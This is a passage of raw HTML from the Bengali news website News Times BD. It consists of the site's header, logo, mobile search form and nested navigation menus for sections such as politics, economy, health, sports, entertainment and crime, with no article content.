	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">প্রতিকার</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/%e0%a6%b6%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%93-%e0%a6%ae%e0%a6%a8/">শরীর ও মন</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">অন্যান্য খেলাধুলা</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%a2%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">ঢালিউড</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%9f%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">টালিউড</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%b9%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">হলিউড</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%ac%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">বলিউড</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://newstimesbd.com/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">অন্যান্য বিনোদন</a></li>
</ul>
</li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অপরাধ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">দুর্নীতি</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a8/">ধর্ষন</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অন্যান্য অপরাধ</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/">বিবিধ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://newstimesbd.com/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae-%e0%a6%93-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/">ধর্ম ও সংস্কৃতি<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1468"><a href="https://newstimesbd.com/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae-%e0%a6%93-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/%e0%a6%b6%e0%a7%8b%e0%a6%95/">শোক</a></li>
	</ul>
</li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://newstimesbd.com/%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">তথ্য প্রযুক্তি</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/">রান্না-বান্না</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87%e0%a6%ad%e0%a6%b8/">আর্কাইভস<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87%e0%a6%ad%e0%a6%b8/%e0%a6%ab%e0%a6%9f%e0%a7%8b%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf/">ফটোগ্যালারি</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87%e0%a6%ad%e0%a6%b8/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newstimesbd.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://newstimesbd.com/">
            <img class="td-retina-data" data-retina="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" src="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" alt=""/>
            <span class="td-visual-hidden">News Times BD</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://newstimesbd.com/">
			<img class="td-retina-data" data-retina="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" src="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://newstimesbd.com/">
			<img class="td-retina-data" data-retina="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" src="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-121"><a href="https://newstimesbd.com/">প্রচ্ছদ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="https://newstimesbd.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/">জাতীয়</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%93-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন ও আদালত</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-137"><a href="https://newstimesbd.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-893"><a href="https://newstimesbd.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/">আবহাওয়া</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">সারাদেশ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-144"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/">বিএনপি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%80/">জামায়াতে ইসলামী</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%86%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%b2%e0%a7%80%e0%a6%97/">আওয়ামীলীগ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-147"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf/">জাতীয়পার্টি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8/">নির্বাচন</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%b2/">অন্যান্য দল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-126"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থ-বাণিজ্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a6%93-%e0%a6%ac%e0%a7%80%e0%a6%ae%e0%a6%be/">ব্যাংক ও বীমা</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%a6%e0%a6%b0/">বাজারদর</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%b6%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">শেয়ার বাজার</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-892"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf/">চাকরি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%88%e0%a6%a4%e0%a6%bf%e0%a6%95/">অন্যান্য অর্থনৈতিক</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-141"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বিশ্ব</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-142"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-152"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2/">স্কুল</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-179"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c/">কলেজ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/">ইউনিভার্সিটি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-180"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%ad%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/">ভর্তি</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">অন্যান্য শিক্ষা</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-154"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/%e0%a6%b0%e0%a7%8b%e0%a6%97/">রোগ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-174"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">প্রতিকার</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/%e0%a6%b6%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%93-%e0%a6%ae%e0%a6%a8/">শরীর ও মন</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-135"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://newstimesbd.com/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">অন্যান্য খেলাধুলা</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%a2%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">ঢালিউড</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%9f%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">টালিউড</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%b9%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">হলিউড</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%ac%e0%a6%b2%e0%a6%bf%e0%a6%89%e0%a6%a1/">বলিউড</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://newstimesbd.com/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-195"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">অন্যান্য বিনোদন</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-122"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/">অপরাধ</a>
<ul class="sub-menu">
